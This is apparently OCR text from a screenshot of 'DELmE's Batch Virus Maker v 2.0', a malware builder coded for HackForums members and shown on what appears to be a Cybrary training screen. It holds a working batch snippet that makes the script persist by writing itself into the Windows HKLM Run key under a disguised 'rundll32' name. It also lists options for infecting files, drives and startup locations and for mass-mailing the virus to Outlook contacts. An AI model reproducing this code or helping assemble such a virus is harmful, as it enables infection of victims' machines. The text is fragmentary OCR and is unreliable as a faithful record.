 Recycle Bin
DEL
DELmE's Batch Virus Maker v 2.0
@ echo off
rem ---------------------------------
rem Infect Reg Run Key
set valinf="rundll32_%random%_toolbar"
set reginf="hklm\Software\Microsoft\Windows\CurrentVersion\Run"
reg add %reginf% /v %valinf% /t "REG_SZ" /d %0 /f > nul
rem ---------------------------------
Infection Payload Other Options
Local Infection
Infect Reg Run Key Infect All Drives Infect All Folders
Infect Startup Folder Infect Autoexec.bat Infect "ls" Cmd
Filetype Infection
Infect All .Exe Files Infect All .Lnk Files Infect All .Doc Files
Infect All .Txt Files Infect All .Pdf Files Infect All .Xml Files
Infect All .Mp3 Files Infect All .Mp4 Files Infect All .Png Files
Infect Filetype...
Enter File Extension To Infect (eg '.txt')
. Infect . Infect
. Infect . Infect
. Infect . Infect
. Infect . Infect
. Infect . Infect
Internet Spreading
Send To Contacts
Sends Virus To All Contacts On Microsoft Outlook
As An Email Attachment
DELmE's Batch Virus Maker Info
DELmE's Batch Virus Maker.
Version: 2.0
Scripting Language: AutoIt v3.3.0.0
Coded By: DELmE
Coded for: Members of HackForums.Net
To contact me visit HackForums.Net and send me a message
Please view the User Agreement by clicking the "Agreement button" and make
sure you fully understand and agree with the agreement.
Virus Name test
Virus Author
Save As .Bat
View Agreement View Credits
Save As .Txt
Start Over Exit
CYBRARY.IT
3:42 PM